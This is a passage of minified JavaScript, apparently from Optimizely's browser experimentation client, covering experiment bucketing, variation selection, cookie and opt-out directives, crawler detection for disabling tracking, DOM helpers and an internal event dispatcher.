ll,REGISTER_PLUGIN:null,ADD_CLEANUP_FN:null,CLEAR_CLEANUP_FN:null,ACTION_EXECUTED:null,REGISTER_ACTION:null,SET_VIEW_ACTIVE_STATE:null,UPDATE_PARSED_VIEW_METADATA:null,UPDATE_USER_SUPPLIED_METADATA:null,REGISTER_VIEWS:null,SET_GLOBAL_TAGS:null,SET_VIEW_BATCHING:null,RESET_VIEW_STATES:null,ATTACH_EVENT_STREAM_PUBLISHERS:null,DETACH_EVENT_STREAM_PUBLISHERS:null,LOAD_DIRECTIVE:null,SET_COOKIE_AGE:null,SET_COOKIE_DOMAIN:null,SET_COOKIE_AUTO_REFRESH:null,XDOMAIN_SET_DEFAULT_FRAME:null,XDOMAIN_ADD_FRAME:null,XDOMAIN_SET_MESSAGE:null,XDOMAIN_ADD_SUBSCRIBER:null,XDOMAIN_SET_CANONICAL_ORIGINS:null,XDOMAIN_SET_DISABLED:null,ADD_EMITTER_HANDLER:null,REMOVE_EMITTER_HANDLER:null,SET_INTEGRATION_SETTINGS:null,ADD_CHANGE:null,SET_CHANGE_APPLIER:null,REMOVE_ACTION_STATE:null,ANNOUNCE_PENDING_REDIRECT:null,LOAD_REDIRECT_DATA:null,REGISTER_TRACKED_REDIRECT_DATA:null,SET_PENDING_EVENT:null,REMOVE_PENDING_EVENT:null,LOAD_PENDING_EVENTS:null,SANDBOXED_FUNCTIONS_ADDED:null,SET_RUM_DATA:null,RECORD_API_USAGE:null,INITIALIZE_CHANGE_METRICS:null,RECORD_ACTIVATION_TYPE_USAGE:null,RECORD_AUDIENCE_USAGE:null,RECORD_CHANGE_MACROTASK_RATE:null,RECORD_CHANGE_OVERHEATED:null,RECORD_CHANGE_TYPE_USAGE:null,RECORD_DOM_OBSERVATION_OCCURENCE:null,RECORD_INTEGRATION_USAGE:null,RECORD_LAYER_FEATURE_USAGE:null,RECORD_LAYER_POLICY_USAGE:null,RECORD_RECOMMENDATIONS_USAGE:null,RECORD_VIEW_FEATURE_USAGE:null,RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT:null,RECORD_VISITOR_ID_LOCATOR_USAGE:null,RECORD_VISITOR_ID_ERROR:null,RECORD_STICKY_BUCKETING_FEATURE:null,SET_PERFORMANCE_MARKS_DATA:null,FINALIZE_BATCH_SNAPSHOT:null,REGISTER_PREVIOUS_BATCH:null,REGISTER_TRACKER_VISITOR:null,REGISTER_TRACKER_EVENT:null,REGISTER_TRACKER_DECISION:null,RESET_TRACKER_EVENTS:null,RESET_TRACKER_PREVIOUS_BATCHES:null,RESET_TRACKER_STORE:null,SET_TRACKER_POLLING:null,SET_TRACKER_BATCHING:null,SET_TRACKER_USE_BEACON:null,SET_TRACKER_SEND_EVENTS:null,SET_TRACKER_PERSISTABLE_STATE:null,SET_TRACKER_DIRTY:null,UPDATE_TRACKER_VISITOR_ATTRIBUTES:null,SET_UA_DATA:null})},7798:function(n,t,e){var i=e(3062),r=e(4443);t.COOKIES={OPT_OUT:"optimizelyOptOut",PREVIEW:"optimizelyPreview",REDIRECT:"optimizelyRedirectData",SESSION_STATE:"optimizelySessionState",OPTIMIZELY_SESSION:"optimizelySession",TOKEN:"optimizelyToken",VISITOR_ID:"optimizelyEndUserId",VISITOR_UUID:"optimizelyPPID"},t.LayerActivationTypes={CONDITIONAL:"conditional",IMMEDIATE:"immediate",MANUAL:"manual",READY:"ready",TIMEOUT:"timeout"},t.LogLevel={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4},t.Lifecycle=r({preActivate:null,postVisitorProfileLoad:null,postViewsActivated:null,postActivate:null}),t.ViewActivationTypes={immediate:"immediate",manual:"manual",callback:"callback",polling:"polling",URLChanged:"url_changed",DOMChanged:"dom_changed"},t.StorageKeys={PENDING_EVENTS:"pending_events",RELAYED_EVENTS:"relayed_events"},t.PluginTypes=r({visitorProfileProviders:null,viewProviders:null,audienceMatchers:null,viewMatchers:null,analyticsTrackers:null,viewTagLocators:null,userFeatureDefs:null,apiModules:null,changeAppliers:null,deciders:null,eventImplementations:null,viewTriggers:null}),t.ResourceTimingAttributes=r({connectStart:null,connectEnd:null,decodedBodySize:null,domainLookupStart:null,domainLookupEnd:null,duration:null,encodedBodySize:null,fetchStart:null,requestStart:null,responseStart:null,responseEnd:null,secureConnectionStart:null,startTime:null,transferSize:null,serverTiming:null}),t.RUMPerformanceTimingAttributes=r({blockTime:null}),t.AttributionTypes=r({FIRST_TOUCH:null,LAST_TOUCH:null}),t.SandboxedFunctions=r({XMLHttpRequest:null}),t.PerformanceData=r({performance_marks:null,resource_timing:null,performance_timing:null}),t.PerformanceCounters=r({mutation_observer_invocation:null,polling_invocation:null,match_selector_invocation:null}),t.VisitorStorageKeys={EVENTS:"events",EVENT_QUEUE:"event_queue",LAYER_MAP:"layer_map",LAYER_STATES:"layer_states",SESSION_STATE:"session_state",VISITOR_PROFILE:"visitor_profile",VARIATION_MAP:"variation_map",TRACKER_OPTIMIZELY:"tracker_optimizely",CONTEXTUAL_MAB:"contextual_mab",ODP_SEGMENTS:"odp_segments"},t.AllStorageKeys=i.assign({},t.StorageKeys,t.VisitorStorageKeys),t.ListTargetingKeyTypes={COOKIE:"c",QUERY:"q",JS_VARIABLE:"j"},t.VisitorIdLocatorType={COOKIE:"cookie",JS_VARIABLE:"js",LOCALSTORAGE:"localStorage",QUERY:"query"},t.AllocationPolicyEnum={CMAB:"contextual-multi-arm-bandit",MIN_REGRET:"min-regret",MIN_TIME:"min-time",MANUAL:"manual"}},7095:function(n){n.exports={OTHER:"other"}},8885:function(n,t){t.TYPES={ACTION:"action",ANALYTICS:"analytics",EDITOR:"editor",LIFECYCLE:"lifecycle"}},2038:function(n){n.exports={CLICK:"click",CUSTOM:"custom",ENGAGEMENT:"engagement",PAGEVIEW:"pageview"}},6924:function(n,t,e){var i=e(4443);t.TrackLayerDecisionTimingFlags=i({preRedirectPolicy:null,postRedirectPolicy:null,nonRedirectPolicy:null}),t.PreRedirectPolicies=i({PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT:null,PERSIST_BEFORE_REDIRECT:null}),t.PostRedirectPolicies=i({TRACK_IMMEDIATELY:null,TRACK_AFTER_SYNC:null}),t.NonRedirectPolicies=i({TRACK_IMMEDIATELY:null}),t.RedirectRelayMedia=i({COOKIE:null})},4087:function(n,t,e){var i=e(6696),r=t.TOTAL_POINTS=1e4;t.bucketingNumber=function(n,t,e){return i.hashToInt(n+t,e,r)},t.isHoldback=function(n,e){return t.bucketingNumber(n,e.id,i.Seed.IGNORING)<(e.holdback||0)},t.chooseWeightedCandidate=function(n,e,r){for(var o=t.bucketingNumber(n,e,i.Seed.BUCKETING),a=0;a<r.length;a++)if(r[a].endOfRange>o)return r[a].entityId;throw new Error("Unable to choose candidate")}},8021:function(n,t,e){var i=e(3062),r=e(9326),o=e(4087),a=e(2907),u=e(8739).b,c=e(1123),s=e(8906),f=e(8185);t.isValidExperiment=function(n,t){var e,r=i.partial(i.includes,n);return s.groupCollapsed("Decision / Evaluating audiences for experiment:",t,n),e=!t.audienceIds||a.evaluate(t.audienceIds,r),s.groupEnd(),s.debug("Decision / Experiment",t,"is valid?",e),e},t.selectVariation=function(n,t,e,a,l){if(s.debug("Decision / Selecting variation for experiment:",n.id),!n.variations||0===n.variations.length)throw new u('No variations in selected experiment "'+n.id+'"');if(!n.weightDistributions&&n.variations.length>1)throw new u('On selected experiment "'+n.id+'", weightDistributions must be defined if # variations > 1');var d;if(n.bucketingStrategy&&"impression"===n.bucketingStrategy)if(1===n.variations.length)d=n.variations[0].id;else{var v=a;d=o.chooseWeightedCandidate(e+v,n.id,n.weightDistributions)}else if(d=1===n.variations.length?n.variations[0].id:o.chooseWeightedCandidate(e,n.id,n.weightDistributions),null==n?void 0:n.deployed)s.debug("Decision / Experiment is deployed. Skipping bucketing.");else if(l&&l[n.id]){s.debug("Decision / Using preferredVariationMap to select variation for experiment:",n.id);var h=l[n.id];if(!i.find(n.variations,{id:h}))return c.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"stoppedVariation",id:n.id}),s.debug("Decision / Preferred variation:",h,"not found on experiment:",n.id,". Visitor not bucketed."),null;h!==d&&(c.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"preferredVariation",id:n.id}),d=h)}var p=f.processCmabExperiment(n,d);p&&(d=p);var g=i.find(n.variations,{id:d});if(g)return s.debug("Decision / Selected variation:",g),g;throw new u('Unable to find selected variation: "'+d+'".')},t.getExperimentById=function(n,t){var e=i.find(n.experiments,{id:t});if(e)return e;throw new u("Unable to find selected experiment.")},t.hasVariationActionsOnView=function(n,t){return s.debug("Decision / Checking variation:",n,"for actions on pageId:",t),!!i.find(n.actions,(function(n){return n.pageId===t&&!i.isEmpty(n.changes)}))}},8739:function(n,t){function e(n){this.message=n}e.prototype=new Error,t.b=e},2137:function(n,t,e){var i=e(3062),r=(e(9326),e(7079)),o=e(5321),a=e(4087),u=e(8021),c=e(8739).b,s=e(8223),f=e(7798),l=(e(1123),e(1790),e(9984)),d=e(8906),v=(e(3624),e(2500)),h=s.get("stores/plugins"),p=s.get("stores/global"),g=s.get("stores/layer_data");function m(n){var t=h.getPlugin(f.PluginTypes.deciders,n);if(i.isEmpty(t))throw new Error("No deciders found for policy: "+n);return t}t.isPageIdRelevant=function(n){if(!n)return!1;var t=m(n.policy);return i.isFunction(t.includePageIdInDecisionTicket)?t.includePageIdInDecisionTicket(n):!0===t.includePageIdInDecisionTicket},t.createTicket=function(n){var t,e,r,a=i.pick(n,["bucketingId","globalHoldback","preferredVariationMap","pageId"]);return i.extend(a,{audienceIds:(t=n.visitorProfile,e=n.audiences,r=h.getAllPlugins(f.PluginTypes.audienceMatchers),i.reduce(e,(function(n,e){return o.isInAudience(t,e,r)&&n.push(e.id),n}),[])),activationId:p.getActivationId()}),a},t.decideGlobal=function(n){return{isGlobalHoldback:a.isHoldback(n.bucketingId,{id:null,holdback:n.globalHoldback})}},t.decideLayer=function(n,t){var e,o;d.debug("Deciding: ",n,t);var s,f,l=m(n.policy),v={layerId:n.id,experimentId:null,variationId:null,isLayerHoldback:a.isHoldback(t.bucketingId,n),isLayerConcluded:!!n.concluded};if(i.isEmpty(n.experiments))throw new c("No experiments in layer.");try{if(l.decideLayer){d.debug("Decision / Using decider's custom decideLayer.");var h=l.decideLayer(n,t);e=h.experiment,o=h.variation}else d.debug("Decision / Using default decideLayer behavior."),e=l.selectExperiment(n,t.audienceIds,t.bucketingId),o=u.selectVariation(e,t.audienceIds,t.bucketingId,t.activationId,t.preferredVariationMap)}catch(p){s=p,(null!=(f=c)&&"undefined"!=typeof Symbol&&f[Symbol.hasInstance]?f[Symbol.hasInstance](s):s instanceof f)?v.reason=p.message:v.error=p}return v.experimentId=e?e.id:null,v.variationId=o?o.id:null,v.error&&(v.error.name="DecisionEngineError",r.emitError(v.error)),v},t.getDummyLayerDecision=function(n,t){var e,i=function(n,t){for(var e=0;e<n.experiments.length;e++)for(var i=0;i<n.experiments[e].variations.length;i++)if(t.indexOf(n.experiments[e].variations[i].id)>-1)return{experimentId:n.experiments[e].id,variationId:n.experiments[e].variations[i].id};return null}(n,t);return i?(d.log("Decision / Applying force variation:",i.variationId,"to Campaign",l.description(n)),e={layerId:n.id,variationId:i.variationId,experimentId:i.experimentId,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}):(d.log("No variation matches ids:",t,"in Campaign",l.description(n)),e={layerId:n.id,variationId:null,experimentId:null,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}),e},t.isInCohort=function(n){if(!n.experimentId||!n.variationId)return!1;var t=g.get(n.layerId);return!(v.isSingleExperimentPolicy(t.policy)&&n.isLayerHoldback)}},8223:function(n,t,e){var i=e(3062),r=e(9178),o=e(1123),a=e(7744),u=r.create(),c={action_data:e(1166),async_request:e(5823),audience_data:e(5986),change_data:e(8972),cleanup:e(9693),client_metadata:e(8668),cookie_options:e(8774),event_data:e(5692),event_emitter:e(4948),dimension_data:e(3776),directive:e(8340),global:e(14),history:e(1113),integration_settings:e(4291),layer:e(2236),layer_data:e(4039),log:e(7947),observed_redirect:e(1048),pending_events:e(5324),performance:e(5231),plugins:e(7713),provider_status:e(7129),pending_redirect:e(3333),rum:e(8477),sandbox:e(2086),session:e(2957),tracker_optimizely:e(3312),ua_data:e(8430),view:e(8824),view_data:e(4259),visitor:e(5283),visitor_attribute_entity:e(4580),visitor_events:e(1011),visitor_events_manager:e(4703),visitor_id:e(4603),visitor_bucketing:e(5322),xdomain:e(6149)};o.registerStores(c),i.forOwn(c,(function(n,t){u.register("stores/"+t,o.getStore(t))})),u.register("core/plugins/matchers/key_value",a),n.exports=u},3156:function(n,t,e){var i=e(3062),r=e(9326),o=e(7079),a=e(6412),u=e(4728).v,c=e(7798),s=e(1123),f=e(8906),l=t.JSONParseError=u("JSONParseError"),d=e(7208),v=e(7478),h=e(2384),p="optimizely_show_preview",g="optimizely_disable",m="optimizely_editor",_="optimizely_p13n",w="optimizely_x_audiences",y="optimizely_x",b="optimizely_show_preview",E="optimizely_opt_out",I="optimizely_token",A="optimizely_force_tracking",T="optimizely_embed_editor";t.populateDirectiveData=function(){var n,t,e,u,S,k,R,N;!function(){var n="OFF",t=d.getQueryParamValue("optimizely_log");if(t){var e=t.split(":");""!==e[0]&&(n=String(e[0]).toUpperCase()),void 0!==e[1]&&f.setLogMatch(e[1])}f.setLogLevel(n)}(),function(){var n=h.getUserAgent()||"";if(!i.isString(n))return void f.warn("Directive / userAgent not a string");n=n.toLowerCase();var t=["googlebot","yahoo! slurp","bingbot","bingpreview","msnbot","keynote","ktxn","khte","gomezagent","alertsite","yottaamonitor","pingdom.com_bot","aihitbot","baiduspider","adsbot-google","mediapartners-google","applebot","catchpoint","phantomjs","moatbot","facebookexternalhit"],e=function(t){if(i.includes(n,t))return f.warn("Directive / Matches bot:",t),!0};i.some(t,e)&&(f.log("Directive / Disabling tracking"),s.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0}))}(),n=Boolean(i.result(window.optimizely,"initialized")),s.dispatch(r.LOAD_DIRECTIVE,{alreadyInitialized:n}),s.dispatch(r.LOAD_DIRECTIVE,{mutationObserverAPISupported:h.isMutationObserverAPISupported()}),function(){var n=a.get(c.COOKIES.OPT_OUT),t=d.getQueryParamValue(E),e="You have successfully opted out of Optimizely for this domain.",i="You are NOT opted out of Optimizely for this domain.";if("true"===t||"false"===t){var o="true"===t;s.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:o}),h.alert(o?e:i)}else n&&s.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:"true"===n})}(),function(){var n=!1,t=[p,g];t.push(m);for(var e=0;e<t.length;e++)if("true"===d.getQueryParamValue(t[e])){f.warn("Directive / Not activating because "+t[e]+" is set."),n=!0;break}s.dispatch(r.LOAD_DIRECTIVE,{disabled:n})}(),s.dispatch(r.LOAD_DIRECTIVE,{isEditor:!1}),s.dispatch(r.LOAD_DIRECTIVE,{isPreview:!1}),(t=d.getQueryParamValue(b))&&f.log("Directive / Is legacy preview mode"),s.dispatch(r.LOAD_DIRECTIVE,{isLegacyPreview:!!t}),s.dispatch(r.LOAD_DIRECTIVE,{isSlave:!1}),e=h.getGlobal("optlyDesktop"),(u=!(!e||i.isUndefined(e.p13nInner)))&&f.log("Directive / Is running in desktop app editor"),s.dispatch(r.LOAD_DIRECTIVE,{isRunningInDesktopApp:u}),(S="true"===d.getQueryParamValue(_))&&f.log("Directive / Is running in editor"),s.dispatch(r.LOAD_DIRECTIVE,{isRunningInV2Editor:S}),function(){var n=!1,t=h.getGlobal("sessionStorage"),e=d.getQueryParamValue(T);n="true"===e,e&&t&&("true"===e?t.setItem(T,"true"):t.removeItem(T)),t&&"true"===t.getItem(T)&&(n=!0,f.log("Directive / Should mount embedded editor"));s.dispatch(r.LOAD_DIRECTIVE,{requestedEmbeddedEditor:n})}(),k=a.get(c.COOKIES.TOKEN)||null,R=d.getQueryParamValue(I)||k,s.dispatch(r.LOAD_DIRECTIVE,{projectToken:R}),function(){var n=a.get(c.COOKIES.PREVIEW),t=[],e=d.getQueryParamValue(w);if(e)t=a.safeDecodeURIComponent(e).split(",");else if(n)try{t=v.parse(n).forceAudienceIds}catch(h){var i=new l("Failed to parse previewCookie in registerForceAudienceIds: "+n),u={originalMessage:h.message,userError:!0};o.emitError(i,u)}t.length&&(f.log("Directive / Force Audience IDs:",t),s.dispatch(r.LOAD_DIRECTIVE,{forceAudienceIds:t}))}(),function(){var n=a.get(c.COOKIES.PREVIEW),t=[],e=d.getQueryParamValue(y);if(e)t=a.safeDecodeURIComponent(e).split(",");else if(n)try{t=v.parse(n).forceVariationIds}catch(h){var i=new l("Failed to parse previewCookie in registerForceVariationIds: "+n),u={originalMessage:h.message,userError:!0};o.emitError(i,u)}t.length&&(f.log("Directive / Force Variation IDs:",t),s.dispatch(r.LOAD_DIRECTIVE,{forceVariationIds:t}))}(),(N=d.getQueryParamValue(A))&&s.dispatch(r.LOAD_DIRECTIVE,{forceTracking:N})};t.setOptOut=function(n){n?(f.warn("Directive / Opting out"),a.set(c.COOKIES.OPT_OUT,"true",{maxAge:31536e4},!0)):a.remove(c.COOKIES.OPT_OUT),s.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:n})}},1484:function(n,t){t.now=function(){return+new Date}},9849:function(n,t){t.VERSION="0.239.0",t.NAME="js"},8641:function(n,t,e){var i=e(8223).get("stores/global");t.getDocumentElement=function(){return document.documentElement},t.getCookieString=function(){return document.cookie||""},t.setCookie=function(n){document.cookie=n},t.querySelector=function(n){return document.querySelector(n)},t.querySelectorAll=function(n){return document.querySelectorAll(n)},t.parseUri=function(n){var e=t.createElement("a");return e.href=n,e},t.childrenOf=function(n){return Array.prototype.slice.call(n.querySelectorAll("*"))},t.createElement=function(n){return document.createElement(n)},t.isReady=function(){return i.domContentLoadedHasFired()||"interactive"===document.readyState||"complete"===document.readyState},t.isLoaded=function(){return"complete"===document.readyState},t.addReadyHandler=function(n){return document.addEventListener("DOMContentLoaded",n),function(){t.removeReadyHandler(n)}},t.removeReadyHandler=function(n){return function(){document.removeEventListener("DOMContentLoaded",n)}},t.getReferrer=function(){return document.referrer},t.getReadyState=function(){return document.readyState},t.write=function(n){if("loading"!==t.getReadyState())throw new Error("Aborting attempt to write to already-loaded document");document.write(n)},t.appendToHead=function(n){return t.appendTo(document.head,n)},t.appendTo=function(n,t){n.appendChild(t)},t.addEventListener=function(n,t,e){return document.addEventListener(n,t,e),function(){document.removeEventListener(n,t,e)}},t.getCurrentScript=function(){if(document.currentScript)return document.currentScript},t.parentElement=function(n){for(var t=n.parentNode;t.nodeType!==Node.ELEMENT_NODE;)t=t.parentNode;return t}},7387:function(n,t,e){var i,r,o="optimizely_data",a=e(4728).v,u=e(2738),c=e(2384),s=a("StorageError");try{r=c.getGlobal("localStorage")}catch(f){throw new s("Unable to read localStorage: "+f.toString())}if(!r)throw new s("localStorage is undefined");i=u.create(r,o),t.DT=i},1364:function(n,t){t.create=function(n){return new MutationObserver(n)},t.observe=function(n,t,e){n.observe(t,e)}},8651:function(n,t,e){var i=e(6503).Promise,r=e(2384);t.estimateStorage=function(){var n=r.getGlobal("navigator");try{return n.storage.estimate()}catch(t){return i.resolve({usage:null,quota:null})}}},3624:function(n,t,e){var i=e(9326),r=e(4728).v,o=e(1484),a=e(1123),u=e(2384),c=e(8223).get("stores/rum"),s="optimizely:",f=t.Error=r("PerformanceError");function l(){return u.getGlobal("performance")}t.time=function(n){if(c.getSampleRum()){var t=l();if(t&&t.mark){var e=s+n;t.clearMarks(e+"Begin"),t.mark(e+"Begin")}}},t.timeEnd=function(n){if(c.getSampleRum()){var t=l();if(t&&t.mark){var e=s+n,r=t.getEntriesByName(e+"Begin");if(0===r.length)throw new f("Called timeEnd without matching time: "+n);t.clearMarks(e+"End"),t.mark(e+"End");var o=n+"Time",u=t.getEntriesByName(e+"End")[0].startTime-r[0].startTime;a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:o,data:{startTime:Math.round(1e3*r[0].startTime)/1e3,duration:Math.round(1e3*u)/1e3}})}}},t.setMark=function(n,t,e){if(c.getSampleRum()){var r=l();if(r&&r.mark){var o=s+n;r.mark(o),a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:n,data:{startTime:Math.round(1e3*t)/1e3,duration:Math.round(1e3*e)/1e3}})}}},t.now=function(){var n=l();return n?n.now():o.now()}},2384:function(n,t,e){var i=e(3062),r=e(8906);t.getUserAgent=function(){return window.navigator.userAgent},t.getLocationSearch=function(){return window.location.search},t.getNavigatorLanguage=function(){return window.navigator.language||window.navigator.userLanguage},t.getHref=function(){return window.location.href},t.getLocation=function(){return window.location},t.setLocation=function(n){window.location.replace(n)},t.setGlobal=function(n,t){window[n]=t},t.getGlobal=function(n){return window[n]},t.getGlobalByPath=function(n){for(var t=n.split("."),e=window;t.length;)try{e=e[t.shift()]}catch(i){throw r.error("Attempted to access nonexistent property. Path ",n),new Error("Attempted to access nonexistent property. Path "+n)}return e},t.addEventListener=function(){return window.addEventListener.apply(window,arguments)},t.removeEventListener=function(){return window.removeEventListener.apply(window,arguments)},t.isMutationObserverAPISupported=function(){return!i.isUndefined(window.MutationObserver)},t.alert=function(n){alert(n)},t.setTimeout=function(n,t){return setTimeout((function(){try{n()}catch(t){r.warn("Deferred function threw error:",t)}}),t)},t.setInterval=function(n,t){return setInterval((function(){try{n()}catch(t){r.warn("Polling function threw error:",t)}}),t)}},869:function(n,t,e){var i=e(3062);t.create=function(n,t,e,r){return i.extend({category:"other"},r,{id:n,apiName:t,eventType:e})}},2104:function(n,t,e){var i=e(3062),r=e(1879),o=e(9326),a=e(7079),u=e(8223),c=e(1123),s=e(8906),f=u.get("stores/event_emitter");t.on=function(n){return n.token||(n.token=r.generate()),c.dispatch(o.ADD_EMITTER_HANDLER,n),n.token},t.off=function(n){c.dispatch(o.REMOVE_EMITTER_HANDLER,{token:n})},t.emit=function(n,t,e){var r=f.getHandlers(n,t);i.each(r,(function(i){try{i.handler.call({$di:u},n)}catch(r){!e&&i.emitErrors?(s.error("Error in handler for event:",n,r),a.emitError(r,null,t)):s.warn("Suppressed error in handler for event:",n,r)}}))}},1057:function(n,t,e){var i=e(2104);t.on=function(n){return n.publicOnly=!0,i.on(n)},t.off=i.off,t.emit=function(n){i.emit(n)}},9278:function(__unused_webpack_module,exports,__webpack_require__){var createError=__webpack_require__(7805),di=__webpack_require__(8223),Logger=__webpack_require__(8906),CSP_MODE=!1,EXEC_WITH_JQUERY=!0,ExecError=exports.Error=createError("ExecError");exports.apply=function(n,t){t=t||[],EXEC_WITH_JQUERY&&(t=t.concat(di.get("env/jquery")));try{return n.apply(void 0,t)}catch(e){throw Logger.warn("Error applying function",n,"with args:",t,e),new ExecError(e)}},exports.eval=function(str){if(CSP_MODE)throw new ExecError("eval is not supported in CSP mode");try{return EXEC_WITH_JQUERY&&(str="var $ = optimizely.get('jquery');"+str),eval(str)}catch(e){throw Logger.warn("Error executing JS:",str,e),new ExecError(e)}}},1123:function(n,t,e){var i=e(2597);n.exports=i.create()},1790:function(n,t,e){var i=e(3062);t.description=function(n){var t=!!n.name?'"'+n.name+'" ':"",e=function(n){return i.map(n.weightDistributions,"entityId")}(n).join(", ");return t+"(id "+n.id+", campaigns: "+e+")"}},9984:function(n,t,e){var i=e(3062),r=e(9326),o=e(1484),a=e(8223),u=e(1123),c=a.get("stores/global"),s=a.get("stores/session");t.recordLayerDecision=function(n,t,e){return u.dispatch(r.RECORD_LAYER_DECISION,{layerId:n,decision:e,decisionTicket:t,sessionId:s.getSessionId(),activationId:c.getActivationId(),timestamp:o.now(),revision:c.getRevision(),namespace:c.getNamespace(),pageId:t.pageId}),e},t.relatedAudienceIds=function(n){var t={},e=["and","or","not"];return i.each(n.experiments,(function(n){i.each(i.flattenDeep(n.audienceIds),(function(n){i.includes(e,n)||(t[n]=!0)}))})),i.keys(t)},t.getActivationTimeout=function(n){var t=n.activation;return t&&null!==t.timeout&&void 0!==t.timeout?t.timeout:2e3},t.description=function(n){return(n.name?'"'+n.name+'" ':"")+"("+n.id+")"},t.createSingle=function(n,t,e){return{id:n,policy:"single_experiment",holdback:0,experiments:[{id:t||"",variations:[{id:e||"",actions:[]}],audienceIds:[]}],integrationStringVersion:1}},t.createLayerState=function(n,t,e,i,r){return void 0===i&&(i=!1),void 0===r&&(r=!1),{layerId:n,decision:{layerId:n,experimentId:t,variationId:e,isLayerHoldback:i||!1,isLayerConcluded:r||!1},decisionTicket:{audienceIds:[]}}},t.getIntegrationTypes=function(n){return i.keys(i.reduce(i.keys(n.integrationSettings),(function(n,t){return i.isNaN(Number(t))||(t="custom"),n[t]=1,n}),{}))}},2902:function(n,t,e){var i=e(3062);t.G=function(n,t){if(!t)return 0;for(var e=t.toString().split("."),r=n.toString().split("."),o=0;o<e.length;o++){if(i.isUndefined(r[o]))return-1;if(isNaN(Number(r[o]))){if(r[o]!==e[o])return-1}else{if(Number(r[o])<Number(e[o]))return-1;if(Number(r[o])>Number(e[o]))return 1}}return 0}},2907:function(n,t,e){var i=e(3062),r=e(7478),o=e(8906),a="or",u="not";var c={};function s(n,t){var e;if(i.isArray(n)){var u,s;n[0]in c?(u=n[0],s=n.slice(1)):(u=a,s=n),o.groupCollapsed('Condition / Applying operator "'+u+'" with args',r.stringify(s));try{e=c[u](s,t),o.debug("Condition / Result:",e)}finally{o.groupEnd()}return e}return e=t(n),o.debug("Condition / Evaluated:",r.stringify(n),":",e),e}c["and"]=function(n,t){for(var e,r,o=0;o<n.length;o++){if(!1===(e=s(n[o],t)))return!1;i.isUndefined(e)&&(r=!0)}if(!r)return!0},c[a]=function(n,t){for(var e,r=!1,o=0;o<n.length;o++){if(!0===(e=s(n[o],t)))return!0;i.isUndefined(e)&&(r=!0)}if(!r)return!1},c[u]=function(n,t){if(1!==n.length)return!1;var e=s(n[0],t);return i.isUndefined(e)?void 0:!e},n.exports={evaluate:s}},3519:function(n,t,e){var i=e(3062),r=e(865);function o(n){if((n=(n||"").toLowerCase())in c)return n;var t=i.keys(c);return i.find(t,(function(t){var e=c[t];return i.includes(e,n)}))||"unknown"}function a(n,t,e){return t||("unknown"===n?"unknown":e?"mobile":"desktop_laptop")}t.parseUA=function(n){var t=new r(n),e=t.getBrowser(),i=t.getOS(),c=t.getDevice(),f=(i.name||"unknown").toLowerCase(),l=(e.name||"unknown").toLowerCase(),d=u(c.type,l,f);return{browser:{id:o(e.name),version:e.version},platform:{name:f,version:i.version},device:{model:s[c.model]||"unknown",type:a(l,c.type,d),isMobile:d}}};var u=function(n,t,e){if(i.includes(["mobile","tablet"],n)||i.includes(["opera mini"],t))return!0;return!!i.includes(["android","blackberry","ios","windows phone"],e)},c={gc:["chrome","chromium","silk","yandex","maxthon","chrome webview"],edge:["edge"],ie:["internet explorer","iemobile"],ff:["firefox","iceweasel"],opera:["opera","opera mini","opera tablet"],safari:["safari","mobile safari","webkit"],ucbrowser:["uc browser"]},s={iPhone:"iphone",iPad:"ipad"}},9178:function(n,t,e){var i=e(3062);function r(){this.j={}}r.prototype.register=function(n,t){if(1!==arguments.length){if(this.j[n])throw new Error("Module already registered for: "+n);this.j[n]=t}else{var e=this;i.each(n,(function(n,t){e.register(t,n)}))}},r.prototype.get=function(n){return this.j[n]},r.prototype.getModuleKeys=function(){var n=this.j;return i.keys(n)},r.prototype.evaluate=function(n){var t=n.length,e=n.slice(0,t-1),r=n[t-1];if("function"!=typeof r)throw new Error("Evaluate must take a function as last element in array");var o=i.map(e,i.bind(this.get,this));return r.apply(null,o)},r.prototype.reset=function(){this.j={}},n.exports={create:function(){return new r}}},4318:function(n,t,e){var i=e(3062);function r(n,t,e){this.q=n,this.H=t,this.Y=0,this.$=!1,this.K={},i.extend(this,e),this.W={},this.initialize&&this.initialize()}r.prototype.X=function(n,t){var e=this.K[n];e&&"function"==typeof e&&e.call(this,t,n)},r.prototype.Z=function(){return i.cloneDeep(this.W)},r.prototype.on=function(n,t){this.K[n]=i.bind(t,this)},r.prototype.observe=function(n){return this.H.nn(this.q,n)},r.prototype.emitChange=function(){this.$=!0,this.Y++},r.prototype.hasChanges=function(){return this.$},r.prototype.resetChange=function(){this.$=!1},r.prototype.getStateId=function(){return this.Y},r.prototype.tn=function(){this.reset&&"function"==typeof this.reset&&this.reset(),this.initialize()},n.exports=r},2597:function(n,t,e){var i=e(3062),r=e(4318);function o(n){n=n||{},this.en={},this.rn={},this.an=0,this.un=[],this.cn=[]}function a(n,t){return function(){var e=n.indexOf(t);-1!==e&&n.splice(e,1)}}o.prototype.registerStores=function(n){i.forOwn(n,i.bind((function(n,t){this.en[t]=new r(t,this,n)}),this))},o.prototype.getStore=function(n){return this.en[n]},o.prototype.dispatch=function(n,t){this.dispatchId++,i.each(this.un,i.bind((function(e){e.call(this,n,t)}),this)),i.forOwn(this.en,(function(e){e.X(n,t)})),i.each(this.cn,i.bind((function(e){e.call(this,n,t)}),this)),i.forOwn(this.en,i.bind((function(n,t){n.hasChanges()&&this.rn[t]&&(n.resetChange(),i.each(this.rn[t],(function(t){t(n)})))}),this))},o.prototype.reset=function(){this.rn={},i.forOwn(this.en,(function(n,t){n.tn()}))},o.prototype.getState=function(){var n={};return i.forOwn(this.en,(function(t,e){n[e]=t.Z()})),n},o.prototype.onPreAction=function(n){var t=this.un;return t.push(n),a(t,n)},o.prototype.onPostAction=function(n){var t=this.cn;return t.push(n),a(t,n)},o.prototype.nn=function(n,t){return this.rn[n]||(this.rn[n]=[]),this.rn[n].push(t),a(this.rn[n],t)},n.exports={create:function(n){return new o(n)}}},7478:function(n,t,e){var i=e(3062);t.stringify=function(){return 